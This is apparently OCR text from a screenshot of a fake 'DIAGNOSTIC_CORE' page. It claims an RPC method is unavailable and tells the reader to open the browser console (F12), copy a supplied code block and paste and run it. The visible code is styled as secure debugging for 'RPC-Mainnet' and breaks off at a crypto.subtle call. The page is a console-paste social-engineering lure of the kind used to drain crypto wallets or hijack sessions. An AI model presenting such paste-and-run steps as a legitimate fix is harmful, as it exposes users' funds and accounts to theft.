
DIAGNOSTIC_CORE_V4.5
Identification of
The method
debug_traceCall does not exist/is not
available
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 4jdocqw5we6

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: The method debug_trace
Call does not exist/is not available (Hash: 
0xa5995143)");

setTimeout(async () => {

  const vault = await crypto.subtle.generate